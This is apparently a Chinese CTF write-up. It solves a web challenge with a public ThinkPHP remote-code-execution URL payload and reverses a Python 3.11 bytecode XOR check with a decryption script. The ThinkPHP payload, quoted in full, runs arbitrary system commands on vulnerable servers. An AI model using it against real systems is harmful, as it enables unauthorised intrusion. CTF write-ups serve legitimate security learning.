【困难】pdf_converter 这题是非预期解做出来的,就是直接打thinkphp模板漏洞
发现版本
找到漏洞利用点

然后直接网上找payload直接打
1 /?s=index/\think\app/invokefunction&function=call_user_func_array&vars[0]=system&vars[1][]=命令参数
easyRE 给了一个exe文件,直接反编译成pyc文件,但是发现这是用3.11编写的,所以uncompyle6用不了,那就只能使用pycdc来看字节码(如下)
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 [Constants] 0 None 322376503 'Enter your flag: ' b'\x8b\xcck\xd3\xed\x96\xffFb\x06r\x085\x82\xbc \xb2\xde)p\x88Q`\x1bf\x18\xb6QUSw\x10\xcd\xd9\x13A$\x86\xe5\xcd\xd9\xff' 255 'Correct!' [Disassembly] 0 RESUME 0 2 LOAD_CONST 0: 0 4 LOAD_CONST 1: None 6 IMPORT_NAME 0: random 8 STORE_NAME 0: random 10 PUSH_NULL 12 LOAD_NAME 0: random 14 LOAD_ATTR 1: Random 24 LOAD_CONST 2: 322376503 26 PRECALL 1 30 CALL 1 40 STORE_NAME 2: r 42 PUSH_NULL 44 LOAD_NAME 3: input 46 LOAD_CONST 3: 'Enter your flag: ' 48 PRECALL 1 52 CALL 1 62 LOAD_METHOD 4: encode 84 PRECALL 0 88 CALL 0 98 STORE_NAME 5: pt 100 LOAD_CONST 4: b'\x8b\xcck\xd3\xed\x96\xffFb\x06r\x085\x82\xbc \xb2\xde)p\x88Q`\x1bf\x18\xb6QUSw\x10\xcd\xd9\x13A$\x86\xe5\xcd\xd9\xff' 102 STORE_NAME 6: ct 104 BUILD_LIST 0 106 STORE_NAME 7: buf 108 LOAD_NAME 5: pt 110 GET_ITER 112 FOR_ITER 46 (to 206) 114 STORE_NAME 8: b 116 LOAD_NAME 7: buf 118 LOAD_METHOD 9: append 140 LOAD_NAME 2: r 142 LOAD_METHOD 10: randint 164 LOAD_CONST 0: 0 166 LOAD_CONST 5: 255 168 PRECALL 2 172 CALL 2 182 LOAD_NAME 8: b 184 BINARY_OP 12 188 PRECALL 1 192 CALL 1 202 POP_TOP 204 JUMP_BACKWARD 47 206 PUSH_NULL 208 LOAD_NAME 11: bytes 210 LOAD_NAME 7: buf 212 PRECALL 1 216 CALL 1 226 LOAD_NAME 6: ct 228 COMPARE_OP 2 (==) 234 POP_JUMP_FORWARD_IF_TRUE 2 236 LOAD_ASSERTION_ERROR 238 RAISE_VARARGS 1 240 PUSH_NULL 242 LOAD_NAME 12: print 244 LOAD_CONST 6: 'Correct!' 246 PRECALL 1 250 CALL 1 260 POP_TOP 262 LOAD_CONST 1: None 264 RETURN_VALUE
理解一下就是以下
1 2 3 4 5 6 7 8 9 10 11 12 13 import random r = random.Random(322376503) pt = input('Enter your flag: ').encode() ct = b'\x8b\xcck\xd3\xed\x96\xffFb\x06r\x085\x82\xbc \xb2\xde)p\x88Q`\x1bf\x18\xb6QUSw\x10\xcd\xd9\x13A$\x86\xe5\xcd\xd9\xff' buf = [] for b in pt: buf.append((r.randint(0, 255) ^ b)) if bytes(buf) == ct: print("Correct!")
然后可以写出脚本
1 2 3 4 5 6 7 8 9 10 11 import random r = random.Random(322376503) ct = b'\x8b\xcck\xd3\xed\x96\xffFb\x06r\x085\x82\xbc \xb2\xde)p\x88Q`\x1bf\x18\xb6QUSw\x10\xcd\xd9\x13A$\x86\xe5\xcd\xd9\xff' enc = [] for i in ct: enc.append(i) flag = '' for i in range(len(enc)): flag += chr(r.randint(0, 255) ^ enc[i]) print(flag)